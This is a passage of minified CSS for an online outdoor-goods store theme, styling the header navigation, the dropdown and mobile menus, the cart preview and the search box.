.navPages-list-depth-max .navPages-item .navPages-action.navPages-action-depth-max .navPages-action-moreIcon{pointer-events:none}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.navPages-action--storeCredit{color:#212c81}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action .navPages-action-moreIcon svg{fill:#212c81;stroke:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action .navPages-action-moreIcon{-webkit-transform:none;transform:none;pointer-events:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action .navPages-action-moreIcon.is-open{-webkit-transform:rotate(0);transform:rotate(0)}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.has-subMenu{position:relative}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.has-subMenu .navPages-action-moreIcon svg{fill:#212c81;stroke:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background:#212c81;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;transform-origin:right;-webkit-transition:.3s transform;transition:.3s transform}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action:hover{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action:hover{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action:hover .icon svg{fill:#d14343;stroke:#d14343}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.activePage:hover{color:#212c81}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal{margin-top:10px}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal{width:300px;margin-top:0}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action{padding:12px 20px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action:hover{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-parent{display:none}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child{position:relative}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action:before{display:none}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu{top:0;left:100%;width:300px}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action{border-bottom:none;font-weight:400;text-transform:capitalize}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action:hover{color:#212c81;font-weight:500}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action{font-size:14px;padding:5px 10px}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu{position:static;padding:0 15px!important}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu{background-color:#fff;position:absolute;padding:12px 0!important;pointer-events:none;-webkit-transform:translateX(-25px);transform:translateX(-25px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:-110;-webkit-box-shadow:3px 0 6px rgba(51,51,51,.14);box-shadow:3px 0 6px rgba(51,51,51,.14);border:1px solid #e0e0e0;top:100%}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu.submenusimple{width:100%;left:0;padding:0!important}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu.submenusimple .navPage-subMenu-list{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu.submenusimple .navPage-subMenu-list .navPage-subMenu-item{padding:1.5rem 1.5rem 2.28571rem!important}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item{padding:5px 0;float:none;width:100%}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item{width:25%;float:left;padding:0 .75rem 0 1rem!important;position:relative}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item::before{content:"";position:absolute;top:50%;right:0;bottom:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:70%;background:#e0e0e0}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action{border-bottom:none;display:inline-block;width:auto;color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action{border-bottom:1px solid #e0e0e0;font-size:16px;font-weight:600;text-transform:uppercase;padding:3px 0;background-color:transparent}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action .collapsible-icon-wrapper{width:auto}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action:before{display:none}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList{border-left:0;padding-left:0;margin-bottom:0}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item:first-child .navPage-childList-action{padding-top:0}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{border-bottom:none;font-weight:400;text-transform:capitalize;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action:hover{color:#212c81;font-weight:500}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{font-size:14px;padding:5px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .is-open .navPage-subMenu{visibility:visible;opacity:1;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:all;z-index:120}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .is-open .navPage-subMenu a{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .is-open .navPage-subMenu.navPage-subMenu-horizontal .navPage-subMenu-horizontal{visibility:hidden;opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);z-index:-120}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .is-open .navPage-subMenu.navPage-subMenu-horizontal .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover{color:#212c81}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPages-action.has-subMenu::before{-webkit-transform:translateX(calc(50% - 25px));transform:translateX(calc(50% - 25px));visibility:visible;opacity:1}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPage-subMenu a{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPage-subMenu.navPage-subMenu-horizontal .navPage-subMenu-horizontal{visibility:hidden;opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);z-index:-120}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPage-subMenu.navPage-subMenu-horizontal .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPages-action.is-root{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPages-action.is-root.has-subMenu:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:6px solid #212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPages-action.is-root .icon svg{fill:#d14343;stroke:#d14343}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPage-subMenu.is-open{visibility:visible;opacity:1;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:all;z-index:120}}.header .button-all-categories{display:block!important;text-align:left;font-size:15px!important;padding-left:28px!important}@media (min-width:1024px){.header .button-all-categories{text-align:center;padding:3px 0!important;font-size:14px!important;background-color:#e0e0e0}}.header .dropdown-menu{width:210px;position:absolute;z-index:101;-webkit-box-shadow:3px 0 6px rgba(0,0,0,.14);box-shadow:3px 0 6px rgba(0,0,0,.14)}.header .dropdown-menu .navUser-item{margin:0!important;display:block;width:100%;text-align:left}.header .dropdown-menu .navUser-item .navUser-action{padding:17px 20px 0;display:block;text-transform:capitalize;font-weight:400;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header .dropdown-menu .navUser-item .navUser-action:hover{color:#212c81}.header .dropdown-menu .navUser-item .navUser-action:hover i svg{fill:#212c81;stroke:none}.header .dropdown-menu .navUser-item .navUser-action i{width:14px;height:16px;margin-left:0;margin-right:5px}.header .dropdown-menu .navUser-item .navUser-action i svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;stroke:none}.header .dropdown-menu .navUser-item:last-child a{padding-bottom:24px}.header .dropdown-menu .navUser-item .navUser-action{padding:17px 20px 0;display:block;text-transform:capitalize;font-weight:400;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header .dropdown-menu.is-open::before{right:.1rem;left:auto}.header .dropdown-menu.is-open::after{right:.2rem;left:auto}body{margin-top:2.5rem}.icon-call-hold:before{content:"";background-image:url(../icons/call-hold.svg);height:18px;width:18px;display:inline-block;background-repeat:no-repeat}.icon-email:before{content:"";background-image:url(../icons/email.svg);height:18px;width:18px;display:inline-block;background-repeat:no-repeat}.icon-location-2:before{content:"";background-image:url(../icons/location-2.svg);height:18px;width:18px;display:inline-block;background-repeat:no-repeat}.outdoors.is-open{overflow:hidden}.outdoors .header.header-outdoors{background-color:#fff}.outdoors .header.header-outdoors .Headerbox{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media (min-width:576px){.outdoors .header.header-outdoors .Headerbox .navUser{width:25%}}.outdoors .header.header-outdoors .Headerbox .navUser .navUser-section{margin:0}@media (min-width:1024px){.outdoors .header.header-outdoors .header-logo{padding:13px 0}}.outdoors .header.header-outdoors .navPages-container .navPages .navPages-list .navPages-item .navPages-action{text-transform:uppercase;font-weight:500}.outdoors .header.header-outdoors .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu{-webkit-box-shadow:none;box-shadow:none}.outdoors .header.header-outdoors .headersearch-dropdownbox{-webkit-box-shadow:0 15px 16px -23px #000;box-shadow:0 15px 16px -23px #000}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull.is-open{border-left:1px solid #212c81}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .carttitilemain .cart-heading{font-family:Oswald;font-weight:700;color:#000;font-size:26px;margin-bottom:25px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .cartitemcountbox p{text-transform:uppercase;font-weight:500}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem{border-radius:6px;padding:0;overflow:hidden}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove{right:25px;padding:0}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove svg{fill:#333333;width:16px;height:16px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-image{background-color:#fff;width:150px;border-right:1px solid #e0e0e0}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content{padding:18px 45px 18px 18px;width:calc(100% - 150px)}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-brand{text-transform:uppercase;font-size:12px;font-weight:400;color:#888}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name{font-size:14px;text-transform:uppercase;font-weight:500;font-family:Oswald}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox{margin-top:5px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox .definition-list-box .definitionlist .definitionlist-value{color:#888;font-size:12px;font-weight:400;font-style:normal;text-transform:uppercase}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin-top:10px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox{margin-right:25px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #e0e0e0;width:84px;height:45px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec],.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:4px;height:50%;border-bottom:0;border-right:0;width:24px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec] .icon svg,.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec]:hover .icon svg,.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment .form-input--incrementTotal{padding-right:24px;width:100%;color:#333;font-size:18px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .previewCartItem-price{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price{text-transform:uppercase;font-size:22px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button{-webkit-box-shadow:none;box-shadow:none;font-size:18px;padding:10px;width:100%;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}@media (min-width:1700px){.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button{font-size:24px;padding:18px 14px}}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button:hover{color:#fff;background-color:#d14343}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button.button--primary{background-color:#df2a23;color:#fff;border-color:#d14343}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button.button--primary:hover{color:#fff;background-color:#212c81}.outdoors .mobile-menu-custom{display:none}.outdoors .mobile-menu-custom.is-open{z-index:110;position:fixed;overflow-y:auto;height:100vh;display:block;background-color:#fff;width:90%}@media (min-width:768px){.outdoors .mobile-menu-custom.is-open{width:50%}}.outdoors .mobile-menu-custom .mobile-menu-close{color:#fff;position:absolute;top:20px;left:20px;font-weight:500;font-size:22px;font-family:sans-serif}.outdoors .menu-open-overlay{background-color:rgba(0,0,0,.4);bottom:0;display:none;left:0;position:fixed;top:0;width:100%;z-index:-40}.outdoors .mobile-menu-custom .mobile-menu-block{left:0}.outdoors .mobile-menu-custom .menu-open-overlay{display:block}.outdoors #quickSearch{position:relative}.outdoors .mobile-search-icon .icon-close{display:none}.outdoors .mobile-search-icon.active .icon-close{display:inline-block;vertical-align:middle}.outdoors .mobile-search-icon.active .icon-search{display:none}.outdoors .search-form{position:relative;width:250px}.outdoors .search-form .icon-search{position:absolute;top:50%;right:10px;margin-top:-11px;padding:0;opacity:.8;font-size:18px;color:#df2a23;height:20px;width:20px}.outdoors .search-form .icon-search:hover{opacity:1}.outdoors .mobile-menu-top{background:#212c81;padding:20px 25px 30px 25px}.outdoors .mobile-menu-top .currency p{margin:0;color:#fff;display:inline-block;vertical-align:middle;font-family:'Fira Sans',sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding:0}.outdoors .mobile-menu-top .currency p a{color:#fff;text-decoration:none;font-weight:600;margin-top:-2px}.outdoors .mobile-menu-top .currency p a:hover{color:#df2a23}.outdoors .mobile-menu-top .searchboxmain{width:100%}.outdoors .mobile-menu-top .searchboxmain .form-field{margin:0}.outdoors .mobile-menu-top .searchboxmain .quickSearchResults{margin:0}.outdoors .mobile-menu-top .searchboxmain .form{margin:0}.outdoors .mobile-menu-top .searchboxmain .form-input{width:100%;border-radius:0;height:0;position:relative;padding:18px 40px 22px 10px}.outdoors .mobile-menu-top .searchboxmain .form-input::-webkit-input-placeholder{color:#212c81;font-size:14px}.outdoors .mobile-menu-top .searchboxmain .form-input::-moz-placeholder{color:#212c81;font-size:14px}.outdoors .mobile-menu-top .searchboxmain .form-input:-ms-input-placeholder{color:#212c81;font-size:14px}.outdoors .mobile-menu-top .searchboxmain .form-input::-ms-input-placeholder{color:#212c81;font-size:14px}.outdoors .mobile-menu-top .searchboxmain .form-input::placeholder{color:#212c81;font-size:14px}.outdoors .mobile-menu-top .searchboxmain .search-icon{width:18px;height:18px;fill:#212c81;position:absolute;top:10px;right:10px;bottom:0}.outdoors .mobile-menu-item{width:100%;overflow:hidden;background-color:#fff}.outdoors .mobile-menu-item .navUser .navUser-section{margin:0}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-item{padding:15px 0 15px 30px;border-bottom:1px solid #ccc}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action{font-size:16px;font-weight:700;color:#212c81;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action:hover{color:#df2a23}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-heart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-heart::before{content:"";display:inline-block;background-image:url(../icons/wishlist.svg);height:19px;width:19px;background-size:contain;background-repeat:no-repeat}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-inside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-inside::before{content:"";display:inline-block;background-image:url(../icons/log-in.svg);height:19px;width:19px;background-size:contain;background-repeat:no-repeat}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-lock{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px}.outdoors .mobile-menu-item .navUser .navUser-section .navUser-action .icon-lock::before{content:"";display:inline-block;background-image:url(../icons/accountnew.svg);height:19px;width:19px;background-size:contain;background-repeat:no-repeat}.outdoors .mobile-menu-title{margin-bottom:10px;padding-bottom:8px;font-size:18px;font-weight:400;text-transform:capitalize;border-bottom:1px solid #000;padding:20px 30px;background:#212c81;margin:0;color:#fff}.outdoors .mobile-menu-title i{display:inline-block;vertical-align:middle;margin-right:7px;color:#212c81}.outdoors .mobile-menu-title span{display:inline-block;vertical-align:middle}.outdoors .store-info-block .call-box{margin-bottom:0}.outdoors .store-info-block .address-box span{margin-bottom:25px}.outdoors .store-info-block p{margin:0;font-size:16px;border-top:1px solid #ccc;padding:15px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:self-start;-ms-flex-align:self-start;align-items:self-start}.outdoors .store-info-block p a{display:block}.outdoors .store-info-block p i{margin-right:12px;margin-top:5px;float:left}.outdoors .store-info-block p span{float:left;width:84%}.outdoors .store-info-block p.address-box i{vertical-align:top;margin-right:12px}.outdoors .store-info-block p.call-box{display:inline-block;border:none}.outdoors .store-info-block p.call-box a,.outdoors .store-info-block p.call-box span{display:inline-block}.outdoors ul.mobile-menu-list{list-style:none;margin:0;font-size:13px;text-transform:uppercase}.outdoors ul.mobile-menu-list .blog{margin:0}.outdoors ul.mobile-menu-list li{position:relative}.outdoors ul.mobile-menu-list li .button-all-categories{padding:15px 0 15px 45px;line-height:normal;font-size:16px;font-weight:600;text-transform:capitalize;color:#192f40;vertical-align:middle;border-bottom:1px solid #ccc}.outdoors ul.mobile-menu-list li .navpages-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #ccc}.outdoors ul.mobile-menu-list li .navpages-arrow.is-open .collapsible-icon-wrapper i{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.outdoors ul.mobile-menu-list li .navpages-arrow .collapsible-icon-wrapper{text-align:center;position:relative;width:50px}.outdoors ul.mobile-menu-list li .navpages-arrow .collapsible-icon-wrapper::before{content:"";position:absolute;top:-17px;left:0;width:1px;height:55px;background-color:#ccc}.outdoors ul.mobile-menu-list li .navpages-arrow .collapsible-icon-wrapper i{display:inline-block;margin-right:15px;vertical-align:middle;width:19px;font-size:22px}.outdoors ul.mobile-menu-list li .navpages-arrow .collapsible-icon-wrapper i svg{fill:#212c81;width:18px;height:18px}.outdoors ul.mobile-menu-list li .navpages-arrow a{padding:15px 0 15px 30px;line-height:normal;font-size:16px;font-weight:600;text-transform:capitalize;vertical-align:middle;width:calc(100% - 50px)}.outdoors ul.mobile-menu-list li .navpages-arrow a i{width:19px;display:inline-block;margin-right:10px}.outdoors ul.mobile-menu-list li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px 0 15px 30px;line-height:normal;font-size:16px;font-weight:600;text-transform:capitalize;vertical-align:middle;border-bottom:1px solid #ccc}.outdoors ul.mobile-menu-list li>a:focus{outline:0!important}.outdoors ul.mobile-menu-list li .navPage-subMenu-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:auto;float:none}.outdoors ul.mobile-menu-list li .navPage-subMenu-list .navPage-subMenu-item{padding:0}.outdoors ul.mobile-menu-list li .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{padding:15px 0 15px 45px;color:#192f40}.outdoors ul.mobile-menu-list li .navPage-subMenu-list .navPage-subMenu-item .navPage-childList{padding:0;margin:0}.outdoors ul.mobile-menu-list li .navPage-subMenu-list .navPage-subMenu-item .navPage-childList.is-open{display:block;background:#f5f8fa}.outdoors ul.mobile-menu-list li .navPage-subMenu-list .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{padding-left:60px;font-weight:400;color:#666}.outdoors ul.mobile-menu-list li.collapsable{border-bottom:1px solid #ccc}.outdoors ul.mobile-menu-list li .hitarea{position:absolute;top:0;right:0;width:54px;height:54px;line-height:54px;text-align:center;cursor:pointer;font-size:9px;-webkit-transition:all .2s ease;transition:all .2s ease;color:#999;border-left:1px solid #ccc}.outdoors ul.mobile-menu-list li .hitarea:after{-webkit-transform:rotate(270deg);transform:rotate(270deg);position:absolute;top:0;left:0;width:100%;height:56px;content:"\e978";font-family:icomoon!important;font-size:14px}.outdoors ul.mobile-menu-list li.collapsable>a{color:#212c81}.outdoors ul.mobile-menu-list li.collapsable>.hitarea:after{-webkit-transform:rotate(180deg);transform:rotate(180deg);color:#212c81}.outdoors ul.mobile-menu-list li.fishing a i{background:url("../img/fishing.png") no-repeat 0 0;width:19px;height:15px;display:inline-block;margin-right:10px}.outdoors ul.mobile-menu-list li.fishing.active a i,.outdoors ul.mobile-menu-list li.fishing.collapsable a i,.outdoors ul.mobile-menu-list li.fishing:hover a i{background-position:0 -15px}.outdoors ul.mobile-menu-list li.boating_kayaks a i{background:url("../img/boating_kayaks.png") no-repeat 0 0;width:18px;height:18px;display:inline-block;margin-right:10px}.outdoors ul.mobile-menu-list li.boating_kayaks.active a i,.outdoors ul.mobile-menu-list li.boating_kayaks.collapsable a i,.outdoors ul.mobile-menu-list li.boating_kayaks:hover a i{background-position:0 -18px}.outdoors ul.mobile-menu-list li.camping a i{background:url("../img/camping.png") no-repeat 0 0;width:17px;height:15px;display:inline-block;margin-right:10px}.outdoors ul.mobile-menu-list li.camping.active a i,.outdoors ul.mobile-menu-list li.camping.collapsable a i,.outdoors ul.mobile-menu-list li.camping:hover a i{background-position:0 -15px}.outdoors ul.mobile-menu-list li.surf_dive_skate a i{background:url("../img/surf_dive_skate.png") no-repeat 0 0;width:16px;height:18px;margin-right:10px;display:inline-block}.outdoors ul.mobile-menu-list li.surf_dive_skate.active a i,.outdoors ul.mobile-menu-list li.surf_dive_skate.collapsable a i,.outdoors ul.mobile-menu-list li.surf_dive_skate:hover a i{background-position:0 -18px}.outdoors ul.mobile-menu-list li:hover>a{color:#212c81}.outdoors 